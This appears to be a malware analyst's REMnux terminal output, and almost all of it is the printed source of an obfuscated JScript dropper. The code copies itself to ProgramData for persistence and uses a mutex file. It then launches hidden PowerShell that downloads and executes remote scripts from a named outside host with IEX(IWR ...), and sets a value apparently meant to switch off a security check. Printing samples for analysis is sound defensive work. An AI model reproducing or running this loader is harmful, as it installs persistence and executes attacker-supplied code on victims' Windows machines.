 remnux@remnux:~/Desktop/koi$ cat 2024-06-12-https___lechiavetteusb.it_imgs_usb_logo_arteriomalacia4hc.php
var f1="Scr",f2="ing.Fi",f3="stemOb"
var fso = new ActiveXObject(f1+"ipt"+f2+"leSy"+f3+"ject")
var w1="WSc",w2="riPt",w4="eLl"
var wsh=w1+w2+".sH"+w4
var bbj=new ActiveXObject(wsh)
var fldr=GetObject("winmgmts:root\\cimv2:Win32_Processor='cpu0'").AddressWidth==64?"SysWOW64":"System32"
var rd=bbj.ExpandEnvironmentStrings("%SYSTEMROOT%")+"\\"+fldr+"\\WindowsPowerShell\\v1.0\\powershell.exe"
var agn='r'+bbj.RegRead('HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Cryptography\\MachineGuid')+'r.js'
if (WScript.ScriptName != agn) {
        var fs5="yFi"
        try {
        fso["Cop"+fs5+"le"](WScript.ScriptFullName, bbj.ExpandEnvironmentStrings("%programdata%")+"\\"+agn)
        } catch (e) {}
}
var mtx_name="7zM1QA5KEMMG"
var mtx_file = bbj.ExpandEnvironmentStrings("%te"+"mp%")+"\\"+mtx_name
var fs1="leteFi"
var fs2="leExis"
try {
        fso["De"+fs1+"le"](mtx_file)
} catch (e) {}
if (!fso["Fi"+fs2+"ts"](mtx_file))
{
        bbj.Run(rd+" -command \"$env:paths = '" + mtx_name + "'; IEX(IWR -UseBasicParsing 'https://lechiavetteusb.it/imgs/usb/logo/khesariQUXH.ps1'); $vv.SetValue($null, [bool]'XDDVRYX1HPEGOA'); IEX(IWR -UseBasi
cParsing 'https://lechiavetteusb.it/imgs/usb/logo/wizeninglYZn.ps1')\"", 0)